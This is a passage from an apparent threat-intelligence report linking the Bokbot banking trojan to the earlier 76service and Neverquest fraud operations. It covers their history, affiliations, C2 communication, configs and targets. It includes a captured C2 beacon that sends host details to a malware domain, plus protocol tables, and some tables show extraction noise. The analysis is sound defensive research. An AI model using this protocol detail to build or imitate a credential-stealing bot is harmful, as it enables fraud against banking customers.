By looking back in history and the people who are behind this, it is highly likely that this is a threat that is not going away anytime soon. Fox-IT rather expects an expansion of both the botnet size and their target list.

## **76service and Neverquest**

76service was, what one could call, a big-data mining service for fraud, powered by *CRM* (aka: Gozi). It was able to gather huge amounts of data from its victims using, for example, formgrabbing where authorization and log-in credentials are retrieved from forms submitted to websites by the infected victim.



76service login page (source: krebsonsecurity.com)

The service was initially spotted in 2006 and was put into production in 2007, where the authors started to rent out access to their platform. When given access to the platform, the fraudulent customers of this service could free-text search in the stolen data for credentials that provide access to online services, such as internet banking, email accounts and other online platforms.

76service operated uninterrupted until November 2010, when an Ukrainian national named [Nikita Kuzmin](https://www.justice.gov/usao-sdny/pr/nikita-kuzmin-creator-gozi-virus-sentenced-manhattan-federal-court) got arrested in connection with the operation. This marked the end of the 76service service.

## **Nice Catch! – The real name of Neverquest**

A few months before the arrest of Nikita he shared the source code of CRM within a private group of people which would enable them to continue the development of the malware. This, over time, lead to the appearance of multiple Gozi strains, but there was one which stood out more than the others, namely: *Catch.*

Catch was the name given internally by the malware authors, but to the security community and the public it was known as Vawtrak or Neverquest.During this investigation into Catch it became clear that 76service and Catch shared several characteristics. They both, for example, separated their botnets into *projects* within the panel they used for administering their infrastructure and botnets. Instead of having one huge botnet, they assigned every bot build with a project ID that would be used by the bot to let the Command & Control (C2) server know which specific project the bot belonged to.

76service and Catch also shared the same business model, where they shifted back and forth between a *private* and *rented* model.

The private business model meant that they made use of their own botnet, for their own gain, and the rented business model meant that they rented out access to their botnet to customers. This provided them with an additional income stream, instead of only performing the fraud themselves.

The shift between business models could usually be correlated with either: backend servers being seized or people with business ties to the group being arrested. These types of events might have spooked the group as they limited their infrastructure, closing down access for customers.

For the sake of simplicity, Catch will from here on be referred to as Neverquest in this post.

### **"Quest means business" – Affiliations**

If one would identify a Neverquest infection it might not be the only malware that is lurking on the infected system. Neverquest has been known to cooperate with other crimeware groups, either to distribute additional malware or use existing botnets to distribute Neverquest.

During the investigation and tracking of Neverquest Fox-IT identified the following ties:

| group                      |                                                                                                                                                         |  |  |
|----------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
| Dyre                       | Download and execute Dyre on Neverquest infections                                                                                                      |  |  |
| TinyLoader &<br>AbaddonPOS | Download and execute TinyLoader on Neverquest infections.<br>Tiny Loader was later seen downloading Abaddon POS (as<br>mentioned by <b>Proofpoint</b> ) |  |  |
| Chanitor/Hancitor          | Neverquest leverages Chanitor to infect new victims.                                                                                                    |  |  |

#### **Crimeware/malware Usage/functionality group**

By leveraging these business connections, especially the connection with Dyre, Neverquest is able to maximize the monetization of the bots. This since Neverquest could see if a bot was of interest to the group and if not, it could be handed off to Dyre which could cast a wider net, targeting for example a bigger or different geographical region and utilize a bot in a different way.More on these affiliations in a later section.

### **The never ending quest comes to an end**

Neverquest remained at large from around 2010, causing huge amounts of financial losses, ranging from ticket fraud to wire fraud to credit card fraud. Nevertheless, in January 2017 the quest came to an end, as an individual named [Stanislav Lisov](https://en.crimerussia.com/gromkie-dela/spain-to-finally-extradite-russian-hacker-lisov-to-us/) was arrested in Spain. This individual was proven to be a key player in the operation: soon after the arrest the backend servers of Neverquest went offline, never to come back online, marking the end of a 6 year long fraud operation.

A more detailed background on 76service and Neverquest can be found in a [blogpost](https://info.phishlabs.com/blog/the-unrelenting-evolution-of-vawtrak) by PhishLabs.

## **A wild Bokbot appears!**

Early samples of Bokbot were identified in our lab in May 2017 and also provided to us by a customer. At this time the malware was being distributed to US infections by the Geodo (aka: Emotet) spam botnet. The name Bokbot is based on a researcher who worked on the very early versions of the malware (you know who you are  $\odot$ ).

Initial thoughts were that this was a new banking module for Geodo, as this group had not been involved in banking/fraud since May 2015. This scenario was quickly dismissed after having discovered evidence that linked Bokbot to Neverquest, which will be further outlined hereafter.

## **Bokbot internals**

First, let's do some housekeeping and look into some of the technical aspects of Bokbot.

### **Communication**

All communication between a victim and the C2 server is sent over HTTPS using POST- and GET-requests. The initial request sent to the C2 is a POST-request containing some basic information about the machine it's running on, as seen in the example below. Any additional requests like requesting configs or modules are sent using GET-requests, except for the uploading of any stolen data such as files, HTML code, screenshots or credentials which the victim submits using POST-requests.

```
POST /test.php?a=0&b=17355C10C4A7200C4F&d=0&e=14&f=0&g=0&h=0&r=0&i=1777 HTTP/1.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Host: zonefb.com
k=%4E%00%4F%00%52%00%4D%00&1=%57%00%4F%00%52%00%4B%00%47%00%52%00%4F%00%55%00%50%00&j=1&n=3&m=6.1.7601.1.32.1
```Even though the above request is from a very early version (14) of the bot, the principle still applies to the current version (101), first seen 2018-07-17.

| URL<br>param. | <b>Comment</b>                                                                                                                                       |
|---------------|------------------------------------------------------------------------------------------------------------------------------------------------------|
| b             | Bot identifier, contains the information needed to identify the individual bot and<br>where it belongs. More information on this in later a section. |
| d             | Type of uploaded information. For example screenshot, grabbed form, HTML or<br>a file                                                                |
| e             | Bot build version                                                                                                                                    |
|               | System uptime                                                                                                                                        |

#### **POST-data param. Comment**

| Computer name (Unicode, URL-encoded)                                |
|---------------------------------------------------------------------|
| Member of domain (Unicode, URL-encoded)                             |
| Bot requires signature verification for C2 domains and self-updates |
| Bot running with privilege level                                    |
| Windows build information (version, arch., build, etc.)             |

The parameters that are not included in the table above are used to report stolen data to the C2.

The C2 response of this particular bot version is a simple set of integers which tells the bot which command(s) that should be executed. This is the only C2 response that is unencrypted, all other responses are encrypted using RC4. Some responses are, like the configs, also compressed using LZMAT.

After a response is decrypted, the bot will check if the first 4 bytes equal *"zeus"*.

00000000 7A 65 75 73 3C A0 01 00 1F 8B 08 00 00 00 00 00 02 0B zeus<............ 00000012 EC BD 0B 5C 54 55 DB FF BD E7 00 8C 80 CE A8 50 A4 A8  $\overline{\ldots}$ TU.........P. 00000024 98 63 51 A0 61 E3 01 04 8D D3 00 2A EA E0 C0 0C A4 E2  $. cQ.a. . . . . . . * . . . . .$ 00000036 09 68 1C 51 08 66 3C A4 22 36 A0 8E DB 29 2B 3B 77 97  $h. Q.f < . "6...)+; w.$ 00000048 A6 76 DB 51 2B 6F B1 32 03 F1 80 65 66 5A EA 9D 1D AC .v.Q+o.2...efZ....  $0000005a$  AC 36 8D 1A 95 29 1E 72 DE DF B5 D6 1E 40 AB E7 EE F9 .6...) .r......@....

If the first 4 bytes are equal to "zeus", it will decompress the rest of the data.The reason for choosing "zeus" as the signature remains unknown, it could be an intentional false flag, in an attempt to trick analysts into thinking that this might be a new ZeuS strain. Similar elusive techniques have been used before to trick analysts. A simpler explanation could be that the developer simply had an ironic sense of humor, and chose the first malware name that came to mind as the 4 byte signature.

### **Configs**

Bokbot supports three different types of configs, which all are in a binary format rather than some structured format like XML, which is, for example, used by TheTrick.

| Config     | <b>Comment</b>                                                            |
|------------|---------------------------------------------------------------------------|
| <b>Bot</b> | The latest C2 domains                                                     |
| Injects    | Contains targets which are subject to web injects and redirection attacks |
|            | Reporting Contains targets related to HTML grabbing and screenshots       |

The first config, which includes the bot C2 domains, is signed. This to prevent that a takeover of any of the C2 domains would result in a sinkholing of the bots. The updates of the bot itself are also signed.

The other two configs are used to control how the bot will interact with the targeted entities, such as redirecting and modifying web traffic related to for example internet banking and/or email providers, for the purpose of harvesting credentials and account information.

The reporting config is used for a more generic purpose, where it's not only used for screenshots but also for HTML grabbing, which would grab a complete HTML page if a victim browses to an "interesting" website, or if the page contains a specific keyword. This enables the actors to conduct some reconnaissance for future attacks, like being able to write web injects for a previously unknown target.

## **Geographical foothold**

Ever since the appearance Bokbot has been heavily focused on targeting financial institutions in the US even though they're still gathering any data that they deem interesting such as credentials for online services.

Based on Fox-IT's observation of the malware spread and the accompanied configs we find that North America seems to be Bokbot's primary hunting ground while high infection counts have been seen in the following countries:

- United States
- Canada- India
- Germany
- Netherlands
- France
- United Kingdom
- $\bullet$  Italy
- Japan

# **"I can name fingers and point names!" – Connecting the two groups**

The two bots, on a binary level, do not show much similarity other than the fact that they're both communicating over HTTPS and use RC4 in combination with LZMAT compression. But this wouldn't be much of an attribution as it's also a combination used in for example ZeuS Gameover, Citadel and Corebot v1.

The below tables provides a short summary of the similarities between the groups.

| <b>Connection Comment</b>       |                                                                                                                                                      |
|---------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------|
| Bot and<br>project ID<br>format | The usage of projects and the bot ID generation are unique to these groups<br>along with the format that this information is communicated to the C2. |
| Inject config                   | The injects and redirection entries are very similar and the format haven't<br>been seen in any other malware family.                                |
| Reporting<br>config             | The targeted URLs and "interesting" keywords are almost identical between<br>the two.                                                                |
| <b>Affiliations</b>             | The two group share business affiliations with other crimeware groups.                                                                               |

## **Bot ID, URL pattern and project IDs**

When both Neverquest and Bokbot communicate with their C2 servers, they have to identify themselves by sending their unique bot ID along with a project ID.

An example of the string that the server uses in order to identify a specific bot from its C2 communication is shown below:

